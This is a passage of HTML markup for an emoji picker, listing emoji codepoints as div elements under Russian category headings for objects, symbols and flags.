data-emoji="1F698"></div><div class="emoji_symbol" data-emoji="1F699"></div><div class="emoji_symbol" data-emoji="1F69A"></div><div class="emoji_symbol" data-emoji="1F69B"></div><div class="emoji_symbol" data-emoji="1F69C"></div><div class="emoji_symbol" data-emoji="1F6B2"></div><div class="emoji_symbol" data-emoji="1F6F4"></div><div class="emoji_symbol" data-emoji="1F6F9"></div><div class="emoji_symbol" data-emoji="1F6F5"></div><div class="emoji_symbol" data-emoji="1F68F"></div><div class="emoji_symbol" data-emoji="1F6E3-FE0F"></div><div class="emoji_symbol" data-emoji="1F6E4-FE0F"></div><div class="emoji_symbol" data-emoji="1F6E2-FE0F"></div><div class="emoji_symbol" data-emoji="26FD"></div><div class="emoji_symbol" data-emoji="1F6A8"></div><div class="emoji_symbol" data-emoji="1F6A5"></div><div class="emoji_symbol" data-emoji="1F6A6"></div><div class="emoji_symbol" data-emoji="1F6D1"></div><div class="emoji_symbol" data-emoji="1F6A7"></div><div class="emoji_symbol" data-emoji="2693"></div><div class="emoji_symbol" data-emoji="26F5"></div><div class="emoji_symbol" data-emoji="1F6F6"></div><div class="emoji_symbol" data-emoji="1F6A4"></div><div class="emoji_symbol" data-emoji="1F6F3-FE0F"></div><div class="emoji_symbol" data-emoji="26F4-FE0F"></div><div class="emoji_symbol" data-emoji="1F6E5-FE0F"></div><div class="emoji_symbol" data-emoji="1F6A2"></div><div class="emoji_symbol" data-emoji="2708-FE0F"></div><div class="emoji_symbol" data-emoji="1F6E9-FE0F"></div><div class="emoji_symbol" data-emoji="1F6EB"></div><div class="emoji_symbol" data-emoji="1F6EC"></div><div class="emoji_symbol" data-emoji="1F4BA"></div><div class="emoji_symbol" data-emoji="1F681"></div><div class="emoji_symbol" data-emoji="1F69F"></div><div class="emoji_symbol" data-emoji="1F6A0"></div><div class="emoji_symbol" data-emoji="1F6A1"></div><div class="emoji_symbol" data-emoji="1F6F0-FE0F"></div><div class="emoji_symbol" data-emoji="1F680"></div><div class="emoji_symbol" data-emoji="1F6F8"></div><div class="emoji_symbol" data-emoji="1F6CE-FE0F"></div><div class="emoji_symbol" data-emoji="1F9F3"></div><div class="emoji_symbol" data-emoji="231B"></div><div class="emoji_symbol" data-emoji="23F3"></div><div class="emoji_symbol" data-emoji="231A"></div><div class="emoji_symbol" data-emoji="23F0"></div><div class="emoji_symbol" data-emoji="23F1-FE0F"></div><div class="emoji_symbol" data-emoji="23F2-FE0F"></div><div class="emoji_symbol" data-emoji="1F570-FE0F"></div><div class="emoji_symbol" data-emoji="1F55B"></div><div class="emoji_symbol" data-emoji="1F567"></div><div class="emoji_symbol" data-emoji="1F550"></div><div class="emoji_symbol" data-emoji="1F55C"></div><div class="emoji_symbol" data-emoji="1F551"></div><div class="emoji_symbol" data-emoji="1F55D"></div><div class="emoji_symbol" data-emoji="1F552"></div><div class="emoji_symbol" data-emoji="1F55E"></div><div class="emoji_symbol" data-emoji="1F553"></div><div class="emoji_symbol" data-emoji="1F55F"></div><div class="emoji_symbol" data-emoji="1F554"></div><div class="emoji_symbol" data-emoji="1F560"></div><div class="emoji_symbol" data-emoji="1F555"></div><div class="emoji_symbol" data-emoji="1F561"></div><div class="emoji_symbol" data-emoji="1F556"></div><div class="emoji_symbol" data-emoji="1F562"></div><div class="emoji_symbol" data-emoji="1F557"></div><div class="emoji_symbol" data-emoji="1F563"></div><div class="emoji_symbol" data-emoji="1F558"></div><div class="emoji_symbol" data-emoji="1F564"></div><div class="emoji_symbol" data-emoji="1F559"></div><div class="emoji_symbol" data-emoji="1F565"></div><div class="emoji_symbol" data-emoji="1F55A"></div><div class="emoji_symbol" data-emoji="1F566"></div><div class="emoji_symbol" data-emoji="1F311"></div><div class="emoji_symbol" data-emoji="1F312"></div><div class="emoji_symbol" data-emoji="1F313"></div><div class="emoji_symbol" data-emoji="1F314"></div><div class="emoji_symbol" data-emoji="1F315"></div><div class="emoji_symbol" data-emoji="1F316"></div><div class="emoji_symbol" data-emoji="1F317"></div><div class="emoji_symbol" data-emoji="1F318"></div><div class="emoji_symbol" data-emoji="1F319"></div><div class="emoji_symbol" data-emoji="1F31A"></div><div class="emoji_symbol" data-emoji="1F31B"></div><div class="emoji_symbol" data-emoji="1F31C"></div><div class="emoji_symbol" data-emoji="1F321-FE0F"></div><div class="emoji_symbol" data-emoji="2600-FE0F"></div><div class="emoji_symbol" data-emoji="1F31D"></div><div class="emoji_symbol" data-emoji="1F31E"></div><div class="emoji_symbol" data-emoji="2B50"></div><div class="emoji_symbol" data-emoji="1F31F"></div><div class="emoji_symbol" data-emoji="1F320"></div><div class="emoji_symbol" data-emoji="2601-FE0F"></div><div class="emoji_symbol" data-emoji="26C5"></div><div class="emoji_symbol" data-emoji="26C8-FE0F"></div><div class="emoji_symbol" data-emoji="1F324-FE0F"></div><div class="emoji_symbol" data-emoji="1F325-FE0F"></div><div class="emoji_symbol" data-emoji="1F326-FE0F"></div><div class="emoji_symbol" data-emoji="1F327-FE0F"></div><div class="emoji_symbol" data-emoji="1F328-FE0F"></div><div class="emoji_symbol" data-emoji="1F329-FE0F"></div><div class="emoji_symbol" data-emoji="1F32A-FE0F"></div><div class="emoji_symbol" data-emoji="1F32B-FE0F"></div><div class="emoji_symbol" data-emoji="1F32C-FE0F"></div><div class="emoji_symbol" data-emoji="1F300"></div><div class="emoji_symbol" data-emoji="1F308"></div><div class="emoji_symbol" data-emoji="1F302"></div><div class="emoji_symbol" data-emoji="2602-FE0F"></div><div class="emoji_symbol" data-emoji="2614"></div><div class="emoji_symbol" data-emoji="26F1-FE0F"></div><div class="emoji_symbol" data-emoji="26A1"></div><div class="emoji_symbol" data-emoji="2744-FE0F"></div><div class="emoji_symbol" data-emoji="2603-FE0F"></div><div class="emoji_symbol" data-emoji="26C4"></div><div class="emoji_symbol" data-emoji="2604-FE0F"></div><div class="emoji_symbol" data-emoji="1F525"></div><div class="emoji_symbol" data-emoji="1F4A7"></div><div class="emoji_symbol" data-emoji="1F30A"></div></div><div class="emoji_category"><b>Предметы</b></div>
		<div class="emoji_list"><div class="emoji_symbol" data-emoji="1F507"></div><div class="emoji_symbol" data-emoji="1F508"></div><div class="emoji_symbol" data-emoji="1F509"></div><div class="emoji_symbol" data-emoji="1F50A"></div><div class="emoji_symbol" data-emoji="1F4E2"></div><div class="emoji_symbol" data-emoji="1F4E3"></div><div class="emoji_symbol" data-emoji="1F4EF"></div><div class="emoji_symbol" data-emoji="1F514"></div><div class="emoji_symbol" data-emoji="1F515"></div><div class="emoji_symbol" data-emoji="1F3BC"></div><div class="emoji_symbol" data-emoji="1F3B5"></div><div class="emoji_symbol" data-emoji="1F3B6"></div><div class="emoji_symbol" data-emoji="1F399-FE0F"></div><div class="emoji_symbol" data-emoji="1F39A-FE0F"></div><div class="emoji_symbol" data-emoji="1F39B-FE0F"></div><div class="emoji_symbol" data-emoji="1F3A4"></div><div class="emoji_symbol" data-emoji="1F3A7"></div><div class="emoji_symbol" data-emoji="1F4FB"></div><div class="emoji_symbol" data-emoji="1F3B7"></div><div class="emoji_symbol" data-emoji="1F3B8"></div><div class="emoji_symbol" data-emoji="1F3B9"></div><div class="emoji_symbol" data-emoji="1F3BA"></div><div class="emoji_symbol" data-emoji="1F3BB"></div><div class="emoji_symbol" data-emoji="1F941"></div><div class="emoji_symbol" data-emoji="1F4F1"></div><div class="emoji_symbol" data-emoji="1F4F2"></div><div class="emoji_symbol" data-emoji="260E-FE0F"></div><div class="emoji_symbol" data-emoji="1F4DE"></div><div class="emoji_symbol" data-emoji="1F4DF"></div><div class="emoji_symbol" data-emoji="1F4E0"></div><div class="emoji_symbol" data-emoji="1F50B"></div><div class="emoji_symbol" data-emoji="1F50C"></div><div class="emoji_symbol" data-emoji="1F4BB"></div><div class="emoji_symbol" data-emoji="1F5A5-FE0F"></div><div class="emoji_symbol" data-emoji="1F5A8-FE0F"></div><div class="emoji_symbol" data-emoji="2328-FE0F"></div><div class="emoji_symbol" data-emoji="1F5B1-FE0F"></div><div class="emoji_symbol" data-emoji="1F5B2-FE0F"></div><div class="emoji_symbol" data-emoji="1F4BD"></div><div class="emoji_symbol" data-emoji="1F4BE"></div><div class="emoji_symbol" data-emoji="1F4BF"></div><div class="emoji_symbol" data-emoji="1F4C0"></div><div class="emoji_symbol" data-emoji="1F9EE"></div><div class="emoji_symbol" data-emoji="1F3A5"></div><div class="emoji_symbol" data-emoji="1F39E-FE0F"></div><div class="emoji_symbol" data-emoji="1F4FD-FE0F"></div><div class="emoji_symbol" data-emoji="1F3AC"></div><div class="emoji_symbol" data-emoji="1F4FA"></div><div class="emoji_symbol" data-emoji="1F4F7"></div><div class="emoji_symbol" data-emoji="1F4F8"></div><div class="emoji_symbol" data-emoji="1F4F9"></div><div class="emoji_symbol" data-emoji="1F4FC"></div><div class="emoji_symbol" data-emoji="1F50D"></div><div class="emoji_symbol" data-emoji="1F50E"></div><div class="emoji_symbol" data-emoji="1F56F-FE0F"></div><div class="emoji_symbol" data-emoji="1F4A1"></div><div class="emoji_symbol" data-emoji="1F526"></div><div class="emoji_symbol" data-emoji="1F3EE"></div><div class="emoji_symbol" data-emoji="1F4D4"></div><div class="emoji_symbol" data-emoji="1F4D5"></div><div class="emoji_symbol" data-emoji="1F4D6"></div><div class="emoji_symbol" data-emoji="1F4D7"></div><div class="emoji_symbol" data-emoji="1F4D8"></div><div class="emoji_symbol" data-emoji="1F4D9"></div><div class="emoji_symbol" data-emoji="1F4DA"></div><div class="emoji_symbol" data-emoji="1F4D3"></div><div class="emoji_symbol" data-emoji="1F4D2"></div><div class="emoji_symbol" data-emoji="1F4C3"></div><div class="emoji_symbol" data-emoji="1F4DC"></div><div class="emoji_symbol" data-emoji="1F4C4"></div><div class="emoji_symbol" data-emoji="1F4F0"></div><div class="emoji_symbol" data-emoji="1F5DE-FE0F"></div><div class="emoji_symbol" data-emoji="1F4D1"></div><div class="emoji_symbol" data-emoji="1F516"></div><div class="emoji_symbol" data-emoji="1F3F7-FE0F"></div><div class="emoji_symbol" data-emoji="1F4B0"></div><div class="emoji_symbol" data-emoji="1F4B4"></div><div class="emoji_symbol" data-emoji="1F4B5"></div><div class="emoji_symbol" data-emoji="1F4B6"></div><div class="emoji_symbol" data-emoji="1F4B7"></div><div class="emoji_symbol" data-emoji="1F4B8"></div><div class="emoji_symbol" data-emoji="1F4B3"></div><div class="emoji_symbol" data-emoji="1F9FE"></div><div class="emoji_symbol" data-emoji="1F4B9"></div><div class="emoji_symbol" data-emoji="1F4B1"></div><div class="emoji_symbol" data-emoji="1F4B2"></div><div class="emoji_symbol" data-emoji="2709-FE0F"></div><div class="emoji_symbol" data-emoji="1F4E7"></div><div class="emoji_symbol" data-emoji="1F4E8"></div><div class="emoji_symbol" data-emoji="1F4E9"></div><div class="emoji_symbol" data-emoji="1F4E4"></div><div class="emoji_symbol" data-emoji="1F4E5"></div><div class="emoji_symbol" data-emoji="1F4E6"></div><div class="emoji_symbol" data-emoji="1F4EB"></div><div class="emoji_symbol" data-emoji="1F4EA"></div><div class="emoji_symbol" data-emoji="1F4EC"></div><div class="emoji_symbol" data-emoji="1F4ED"></div><div class="emoji_symbol" data-emoji="1F4EE"></div><div class="emoji_symbol" data-emoji="1F5F3-FE0F"></div><div class="emoji_symbol" data-emoji="270F-FE0F"></div><div class="emoji_symbol" data-emoji="2712-FE0F"></div><div class="emoji_symbol" data-emoji="1F58B-FE0F"></div><div class="emoji_symbol" data-emoji="1F58A-FE0F"></div><div class="emoji_symbol" data-emoji="1F58C-FE0F"></div><div class="emoji_symbol" data-emoji="1F58D-FE0F"></div><div class="emoji_symbol" data-emoji="1F4DD"></div><div class="emoji_symbol" data-emoji="1F4BC"></div><div class="emoji_symbol" data-emoji="1F4C1"></div><div class="emoji_symbol" data-emoji="1F4C2"></div><div class="emoji_symbol" data-emoji="1F5C2-FE0F"></div><div class="emoji_symbol" data-emoji="1F4C5"></div><div class="emoji_symbol" data-emoji="1F4C6"></div><div class="emoji_symbol" data-emoji="1F5D2-FE0F"></div><div class="emoji_symbol" data-emoji="1F5D3-FE0F"></div><div class="emoji_symbol" data-emoji="1F4C7"></div><div class="emoji_symbol" data-emoji="1F4C8"></div><div class="emoji_symbol" data-emoji="1F4C9"></div><div class="emoji_symbol" data-emoji="1F4CA"></div><div class="emoji_symbol" data-emoji="1F4CB"></div><div class="emoji_symbol" data-emoji="1F4CC"></div><div class="emoji_symbol" data-emoji="1F4CD"></div><div class="emoji_symbol" data-emoji="1F4CE"></div><div class="emoji_symbol" data-emoji="1F587-FE0F"></div><div class="emoji_symbol" data-emoji="1F4CF"></div><div class="emoji_symbol" data-emoji="1F4D0"></div><div class="emoji_symbol" data-emoji="2702-FE0F"></div><div class="emoji_symbol" data-emoji="1F5C3-FE0F"></div><div class="emoji_symbol" data-emoji="1F5C4-FE0F"></div><div class="emoji_symbol" data-emoji="1F5D1-FE0F"></div><div class="emoji_symbol" data-emoji="1F512"></div><div class="emoji_symbol" data-emoji="1F513"></div><div class="emoji_symbol" data-emoji="1F50F"></div><div class="emoji_symbol" data-emoji="1F510"></div><div class="emoji_symbol" data-emoji="1F511"></div><div class="emoji_symbol" data-emoji="1F5DD-FE0F"></div><div class="emoji_symbol" data-emoji="1F528"></div><div class="emoji_symbol" data-emoji="26CF-FE0F"></div><div class="emoji_symbol" data-emoji="2692-FE0F"></div><div class="emoji_symbol" data-emoji="1F6E0-FE0F"></div><div class="emoji_symbol" data-emoji="1F5E1-FE0F"></div><div class="emoji_symbol" data-emoji="2694-FE0F"></div><div class="emoji_symbol" data-emoji="1F52B"></div><div class="emoji_symbol" data-emoji="1F3F9"></div><div class="emoji_symbol" data-emoji="1F6E1-FE0F"></div><div class="emoji_symbol" data-emoji="1F527"></div><div class="emoji_symbol" data-emoji="1F529"></div><div class="emoji_symbol" data-emoji="2699-FE0F"></div><div class="emoji_symbol" data-emoji="1F5DC-FE0F"></div><div class="emoji_symbol" data-emoji="2696-FE0F"></div><div class="emoji_symbol" data-emoji="1F517"></div><div class="emoji_symbol" data-emoji="26D3-FE0F"></div><div class="emoji_symbol" data-emoji="1F9F0"></div><div class="emoji_symbol" data-emoji="1F9F2"></div><div class="emoji_symbol" data-emoji="2697-FE0F"></div><div class="emoji_symbol" data-emoji="1F9EA"></div><div class="emoji_symbol" data-emoji="1F9EB"></div><div class="emoji_symbol" data-emoji="1F9EC"></div><div class="emoji_symbol" data-emoji="1F52C"></div><div class="emoji_symbol" data-emoji="1F52D"></div><div class="emoji_symbol" data-emoji="1F4E1"></div><div class="emoji_symbol" data-emoji="1F489"></div><div class="emoji_symbol" data-emoji="1F48A"></div><div class="emoji_symbol" data-emoji="1F6AA"></div><div class="emoji_symbol" data-emoji="1F6CF-FE0F"></div><div class="emoji_symbol" data-emoji="1F6CB-FE0F"></div><div class="emoji_symbol" data-emoji="1F6BD"></div><div class="emoji_symbol" data-emoji="1F6BF"></div><div class="emoji_symbol" data-emoji="1F6C1"></div><div class="emoji_symbol" data-emoji="1F9F4"></div><div class="emoji_symbol" data-emoji="1F9F7"></div><div class="emoji_symbol" data-emoji="1F9F9"></div><div class="emoji_symbol" data-emoji="1F9FA"></div><div class="emoji_symbol" data-emoji="1F9FB"></div><div class="emoji_symbol" data-emoji="1F9FC"></div><div class="emoji_symbol" data-emoji="1F9FD"></div><div class="emoji_symbol" data-emoji="1F9EF"></div><div class="emoji_symbol" data-emoji="1F6D2"></div><div class="emoji_symbol" data-emoji="1F6AC"></div><div class="emoji_symbol" data-emoji="26B0-FE0F"></div><div class="emoji_symbol" data-emoji="26B1-FE0F"></div><div class="emoji_symbol" data-emoji="1F5FF"></div></div><div class="emoji_category"><b>Символы</b></div>
		<div class="emoji_list"><div class="emoji_symbol" data-emoji="1F3E7"></div><div class="emoji_symbol" data-emoji="1F6AE"></div><div class="emoji_symbol" data-emoji="1F6B0"></div><div class="emoji_symbol" data-emoji="267F"></div><div class="emoji_symbol" data-emoji="1F6B9"></div><div class="emoji_symbol" data-emoji="1F6BA"></div><div class="emoji_symbol" data-emoji="1F6BB"></div><div class="emoji_symbol" data-emoji="1F6BC"></div><div class="emoji_symbol" data-emoji="1F6BE"></div><div class="emoji_symbol" data-emoji="1F6C2"></div><div class="emoji_symbol" data-emoji="1F6C3"></div><div class="emoji_symbol" data-emoji="1F6C4"></div><div class="emoji_symbol" data-emoji="1F6C5"></div><div class="emoji_symbol" data-emoji="26A0-FE0F"></div><div class="emoji_symbol" data-emoji="1F6B8"></div><div class="emoji_symbol" data-emoji="26D4"></div><div class="emoji_symbol" data-emoji="1F6AB"></div><div class="emoji_symbol" data-emoji="1F6B3"></div><div class="emoji_symbol" data-emoji="1F6AD"></div><div class="emoji_symbol" data-emoji="1F6AF"></div><div class="emoji_symbol" data-emoji="1F6B1"></div><div class="emoji_symbol" data-emoji="1F6B7"></div><div class="emoji_symbol" data-emoji="1F4F5"></div><div class="emoji_symbol" data-emoji="1F51E"></div><div class="emoji_symbol" data-emoji="2622-FE0F"></div><div class="emoji_symbol" data-emoji="2623-FE0F"></div><div class="emoji_symbol" data-emoji="2B06-FE0F"></div><div class="emoji_symbol" data-emoji="2197-FE0F"></div><div class="emoji_symbol" data-emoji="27A1-FE0F"></div><div class="emoji_symbol" data-emoji="2198-FE0F"></div><div class="emoji_symbol" data-emoji="2B07-FE0F"></div><div class="emoji_symbol" data-emoji="2199-FE0F"></div><div class="emoji_symbol" data-emoji="2B05-FE0F"></div><div class="emoji_symbol" data-emoji="2196-FE0F"></div><div class="emoji_symbol" data-emoji="2195-FE0F"></div><div class="emoji_symbol" data-emoji="2194-FE0F"></div><div class="emoji_symbol" data-emoji="21A9-FE0F"></div><div class="emoji_symbol" data-emoji="21AA-FE0F"></div><div class="emoji_symbol" data-emoji="2934-FE0F"></div><div class="emoji_symbol" data-emoji="2935-FE0F"></div><div class="emoji_symbol" data-emoji="1F503"></div><div class="emoji_symbol" data-emoji="1F504"></div><div class="emoji_symbol" data-emoji="1F519"></div><div class="emoji_symbol" data-emoji="1F51A"></div><div class="emoji_symbol" data-emoji="1F51B"></div><div class="emoji_symbol" data-emoji="1F51C"></div><div class="emoji_symbol" data-emoji="1F51D"></div><div class="emoji_symbol" data-emoji="1F6D0"></div><div class="emoji_symbol" data-emoji="269B-FE0F"></div><div class="emoji_symbol" data-emoji="1F549-FE0F"></div><div class="emoji_symbol" data-emoji="2721-FE0F"></div><div class="emoji_symbol" data-emoji="2638-FE0F"></div><div class="emoji_symbol" data-emoji="262F-FE0F"></div><div class="emoji_symbol" data-emoji="271D-FE0F"></div><div class="emoji_symbol" data-emoji="2626-FE0F"></div><div class="emoji_symbol" data-emoji="262A-FE0F"></div><div class="emoji_symbol" data-emoji="262E-FE0F"></div><div class="emoji_symbol" data-emoji="1F54E"></div><div class="emoji_symbol" data-emoji="1F52F"></div><div class="emoji_symbol" data-emoji="2648"></div><div class="emoji_symbol" data-emoji="2649"></div><div class="emoji_symbol" data-emoji="264A"></div><div class="emoji_symbol" data-emoji="264B"></div><div class="emoji_symbol" data-emoji="264C"></div><div class="emoji_symbol" data-emoji="264D"></div><div class="emoji_symbol" data-emoji="264E"></div><div class="emoji_symbol" data-emoji="264F"></div><div class="emoji_symbol" data-emoji="2650"></div><div class="emoji_symbol" data-emoji="2651"></div><div class="emoji_symbol" data-emoji="2652"></div><div class="emoji_symbol" data-emoji="2653"></div><div class="emoji_symbol" data-emoji="26CE"></div><div class="emoji_symbol" data-emoji="1F500"></div><div class="emoji_symbol" data-emoji="1F501"></div><div class="emoji_symbol" data-emoji="1F502"></div><div class="emoji_symbol" data-emoji="25B6-FE0F"></div><div class="emoji_symbol" data-emoji="23E9"></div><div class="emoji_symbol" data-emoji="23ED-FE0F"></div><div class="emoji_symbol" data-emoji="23EF-FE0F"></div><div class="emoji_symbol" data-emoji="25C0-FE0F"></div><div class="emoji_symbol" data-emoji="23EA"></div><div class="emoji_symbol" data-emoji="23EE-FE0F"></div><div class="emoji_symbol" data-emoji="1F53C"></div><div class="emoji_symbol" data-emoji="23EB"></div><div class="emoji_symbol" data-emoji="1F53D"></div><div class="emoji_symbol" data-emoji="23EC"></div><div class="emoji_symbol" data-emoji="23F8-FE0F"></div><div class="emoji_symbol" data-emoji="23F9-FE0F"></div><div class="emoji_symbol" data-emoji="23FA-FE0F"></div><div class="emoji_symbol" data-emoji="23CF-FE0F"></div><div class="emoji_symbol" data-emoji="1F3A6"></div><div class="emoji_symbol" data-emoji="1F505"></div><div class="emoji_symbol" data-emoji="1F506"></div><div class="emoji_symbol" data-emoji="1F4F6"></div><div class="emoji_symbol" data-emoji="1F4F3"></div><div class="emoji_symbol" data-emoji="1F4F4"></div><div class="emoji_symbol" data-emoji="2640-FE0F"></div><div class="emoji_symbol" data-emoji="2642-FE0F"></div><div class="emoji_symbol" data-emoji="2695-FE0F"></div><div class="emoji_symbol" data-emoji="267E-FE0F"></div><div class="emoji_symbol" data-emoji="267B-FE0F"></div><div class="emoji_symbol" data-emoji="269C-FE0F"></div><div class="emoji_symbol" data-emoji="1F531"></div><div class="emoji_symbol" data-emoji="1F4DB"></div><div class="emoji_symbol" data-emoji="1F530"></div><div class="emoji_symbol" data-emoji="2B55"></div><div class="emoji_symbol" data-emoji="2705"></div><div class="emoji_symbol" data-emoji="2611-FE0F"></div><div class="emoji_symbol" data-emoji="2714-FE0F"></div><div class="emoji_symbol" data-emoji="2716-FE0F"></div><div class="emoji_symbol" data-emoji="274C"></div><div class="emoji_symbol" data-emoji="274E"></div><div class="emoji_symbol" data-emoji="2795"></div><div class="emoji_symbol" data-emoji="2796"></div><div class="emoji_symbol" data-emoji="2797"></div><div class="emoji_symbol" data-emoji="27B0"></div><div class="emoji_symbol" data-emoji="27BF"></div><div class="emoji_symbol" data-emoji="303D-FE0F"></div><div class="emoji_symbol" data-emoji="2733-FE0F"></div><div class="emoji_symbol" data-emoji="2734-FE0F"></div><div class="emoji_symbol" data-emoji="2747-FE0F"></div><div class="emoji_symbol" data-emoji="203C-FE0F"></div><div class="emoji_symbol" data-emoji="2049-FE0F"></div><div class="emoji_symbol" data-emoji="2753"></div><div class="emoji_symbol" data-emoji="2754"></div><div class="emoji_symbol" data-emoji="2755"></div><div class="emoji_symbol" data-emoji="2757"></div><div class="emoji_symbol" data-emoji="3030-FE0F"></div><div class="emoji_symbol" data-emoji="00A9-FE0F"></div><div class="emoji_symbol" data-emoji="00AE-FE0F"></div><div class="emoji_symbol" data-emoji="2122-FE0F"></div><div class="emoji_symbol" data-emoji="0023-FE0F-20E3"></div><div class="emoji_symbol" data-emoji="002A-FE0F-20E3"></div><div class="emoji_symbol" data-emoji="0030-FE0F-20E3"></div><div class="emoji_symbol" data-emoji="0031-FE0F-20E3"></div><div class="emoji_symbol" data-emoji="0032-FE0F-20E3"></div><div class="emoji_symbol" data-emoji="0033-FE0F-20E3"></div><div class="emoji_symbol" data-emoji="0034-FE0F-20E3"></div><div class="emoji_symbol" data-emoji="0035-FE0F-20E3"></div><div class="emoji_symbol" data-emoji="0036-FE0F-20E3"></div><div class="emoji_symbol" data-emoji="0037-FE0F-20E3"></div><div class="emoji_symbol" data-emoji="0038-FE0F-20E3"></div><div class="emoji_symbol" data-emoji="0039-FE0F-20E3"></div><div class="emoji_symbol" data-emoji="1F51F"></div><div class="emoji_symbol" data-emoji="1F4AF"></div><div class="emoji_symbol" data-emoji="1F520"></div><div class="emoji_symbol" data-emoji="1F521"></div><div class="emoji_symbol" data-emoji="1F522"></div><div class="emoji_symbol" data-emoji="1F523"></div><div class="emoji_symbol" data-emoji="1F524"></div><div class="emoji_symbol" data-emoji="1F170-FE0F"></div><div class="emoji_symbol" data-emoji="1F18E"></div><div class="emoji_symbol" data-emoji="1F171-FE0F"></div><div class="emoji_symbol" data-emoji="1F191"></div><div class="emoji_symbol" data-emoji="1F192"></div><div class="emoji_symbol" data-emoji="1F193"></div><div class="emoji_symbol" data-emoji="2139-FE0F"></div><div class="emoji_symbol" data-emoji="1F194"></div><div class="emoji_symbol" data-emoji="24C2-FE0F"></div><div class="emoji_symbol" data-emoji="1F195"></div><div class="emoji_symbol" data-emoji="1F196"></div><div class="emoji_symbol" data-emoji="1F17E-FE0F"></div><div class="emoji_symbol" data-emoji="1F197"></div><div class="emoji_symbol" data-emoji="1F17F-FE0F"></div><div class="emoji_symbol" data-emoji="1F198"></div><div class="emoji_symbol" data-emoji="1F199"></div><div class="emoji_symbol" data-emoji="1F19A"></div><div class="emoji_symbol" data-emoji="1F201"></div><div class="emoji_symbol" data-emoji="1F202-FE0F"></div><div class="emoji_symbol" data-emoji="1F237-FE0F"></div><div class="emoji_symbol" data-emoji="1F236-FE0F"></div><div class="emoji_symbol" data-emoji="1F22F"></div><div class="emoji_symbol" data-emoji="1F250-FE0F"></div><div class="emoji_symbol" data-emoji="1F239-FE0F"></div><div class="emoji_symbol" data-emoji="1F21A"></div><div class="emoji_symbol" data-emoji="1F232-FE0F"></div><div class="emoji_symbol" data-emoji="1F251-FE0F"></div><div class="emoji_symbol" data-emoji="1F238-FE0F"></div><div class="emoji_symbol" data-emoji="1F234-FE0F"></div><div class="emoji_symbol" data-emoji="1F233"></div><div class="emoji_symbol" data-emoji="3297-FE0F"></div><div class="emoji_symbol" data-emoji="3299-FE0F"></div><div class="emoji_symbol" data-emoji="1F23A-FE0F"></div><div class="emoji_symbol" data-emoji="1F235-FE0F"></div><div class="emoji_symbol" data-emoji="25AA-FE0F"></div><div class="emoji_symbol" data-emoji="25AB-FE0F"></div><div class="emoji_symbol" data-emoji="25FB-FE0F"></div><div class="emoji_symbol" data-emoji="25FC-FE0F"></div><div class="emoji_symbol" data-emoji="25FD"></div><div class="emoji_symbol" data-emoji="25FE"></div><div class="emoji_symbol" data-emoji="2B1B"></div><div class="emoji_symbol" data-emoji="2B1C"></div><div class="emoji_symbol" data-emoji="1F536"></div><div class="emoji_symbol" data-emoji="1F537"></div><div class="emoji_symbol" data-emoji="1F538"></div><div class="emoji_symbol" data-emoji="1F539"></div><div class="emoji_symbol" data-emoji="1F53A"></div><div class="emoji_symbol" data-emoji="1F53B"></div><div class="emoji_symbol" data-emoji="1F4A0"></div><div class="emoji_symbol" data-emoji="1F518"></div><div class="emoji_symbol" data-emoji="1F532"></div><div class="emoji_symbol" data-emoji="1F533"></div><div class="emoji_symbol" data-emoji="26AA"></div><div class="emoji_symbol" data-emoji="26AB"></div><div class="emoji_symbol" data-emoji="1F534"></div><div class="emoji_symbol" data-emoji="1F535"></div></div><div class="emoji_category"><b>Флаги</b></div>
		<div class="emoji_list"><div class="emoji_symbol" data-emoji="1F3C1"></div><div class="emoji_symbol" data-emoji="1F6A9"></div><div class="emoji_symbol" data-emoji="1F3F4"></div><div class="emoji_symbol" data-emoji="1F3F3-FE0F"></div><div class="emoji_symbol" data-emoji="1F3F3-FE0F-200D-1F308"></div><div class="emoji_symbol" data-emoji="1F3F4-200D-2620-FE0F"></div><div class="emoji_symbol" data-emoji="1F1E6-1F1FD"></div><div class="emoji_symbol" data-emoji="1F1E6-1F1F1"></div><div class="emoji_symbol" data-emoji="1F1E9-1F1FF"></div><div class="emoji_symbol" data-emoji="1F1E6-1F1F8"></div><div class="emoji_symbol" data-emoji="1F1E6-1F1E9"></div><div class="emoji_symbol" data-emoji="1F1E6-1F1F4"></div><div class="emoji_symbol" data-emoji="1F1E6-1F1EE"></div><div class="emoji_symbol" data-emoji="1F1E6-1F1F6"></div><div class="emoji_symbol" data-emoji="1F1E6-1F1EC"></div><div class="emoji_symbol" data-emoji="1F1E6-1F1F7"></div><div class="emoji_symbol" data-emoji="1F1E6-1F1F2"></div><div class="emoji_symbol" data-emoji="1F1E6-1F1FC"></div><div class="emoji_symbol" data-emoji="1F1E6-1F1FA"></div><div class="emoji_symbol" data-emoji="1F1E6-1F1F9"></div><div class="emoji_symbol" data-emoji="1F1E6-1F1FF"></div><div class="emoji_symbol" data-emoji="1F1E7-1F1F8"></div><div class="emoji_symbol" data-emoji="1F1E7-1F1ED"></div><div class="emoji_symbol" data-emoji="1F1E7-1F1E9"></div><div class="emoji_symbol" data-emoji="1F1E7-1F1E7"></div><div class="emoji_symbol" data-emoji="1F1E7-1F1FE"></div><div class="emoji_symbol" data-emoji="1F1E7-1F1EA"></div><div class="emoji_symbol" data-emoji="1F1E7-1F1FF"></div><div class="emoji_symbol" data-emoji="1F1E7-1F1EF"></div><div class="emoji_symbol" data-emoji="1F1E7-1F1F2"></div><div class="emoji_symbol" data-emoji="1F1E7-1F1F9"></div><div class="emoji_symbol" data-emoji="1F1E7-1F1F4"></div><div class="emoji_symbol" data-emoji="1F1E7-1F1E6"></div><div class="emoji_symbol" data-emoji="1F1E7-1F1FC"></div><div class="emoji_symbol" data-emoji="1F1E7-1F1F7"></div><div class="emoji_symbol" data-emoji="1F1EE-1F1F4"></div><div class="emoji_symbol" data-emoji="1F1FB-1F1EC"></div><div class="emoji_symbol" data-emoji="1F1E7-1F1F3"></div><div class="emoji_symbol" data-emoji="1F1E7-1F1EC"></div><div class="emoji_symbol" data-emoji="1F1E7-1F1EB"></div><div class="emoji_symbol" data-emoji="1F1E7-1F1EE"></div><div class="emoji_symbol" data-emoji="1F1F0-1F1ED"></div><div class="emoji_symbol" data-emoji="1F1E8-1F1F2"></div><div class="emoji_symbol" data-emoji="1F1E8-1F1E6"></div><div class="emoji_symbol" data-emoji="1F1EE-1F1E8"></div><div class="emoji_symbol" data-emoji="1F1E8-1F1FB"></div><div class="emoji_symbol" data-emoji="1F1E7-1F1F6"></div><div class="emoji_symbol" data-emoji="1F1F0-1F1FE"></div><div class="emoji_symbol" data-emoji="1F1E8-1F1EB"></div><div class="emoji_symbol" data-emoji="1F1F9-1F1E9"></div><div 